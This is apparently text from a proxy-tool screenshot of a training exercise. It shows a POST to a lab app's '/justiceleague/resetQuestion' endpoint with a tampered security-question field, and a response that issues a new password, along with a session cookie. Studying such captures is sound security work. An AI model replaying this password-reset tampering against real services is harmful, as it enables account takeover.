 Request
Raw Params Headers Hex
POST /justiceleague/resetQuestion HTTP/1.1
Host: 192.168.10.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.1:8080/justiceleague/resetQuestion
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
Connection: close
Cookie: JSESSIONID=C5A393C55BD8C8638147C899D71C36B1
Upgrade-Insecure-Requests: 1
question=%D0%A6%D0%B2%D0%B5%D1%82+%D0%B2%D0%B0%D1%88%D0
%B5%D0%B9+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%BE%D0%B9+
%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%B9+%D1%82%D1%
80%D1%8F%D0%BF%D0%BA%D0%B8%3F+%2F%2F+What+is+the+colour+of+
your+favourite+mop%3F&answerReset=test&answer=test
Response
Raw Headers Hex HTML Render
class="col-sm-12 has-error">
<label
class="control-label "></label>
</div>
<div class="alert
alert-dismissable alert-success">
<strong>Well done! </strong> Your new password is
dN1eAsa1Je
</div>
</div>
</div>
</div>
</div>
<footer class="section section-info">
<div class="container">
<div class="row">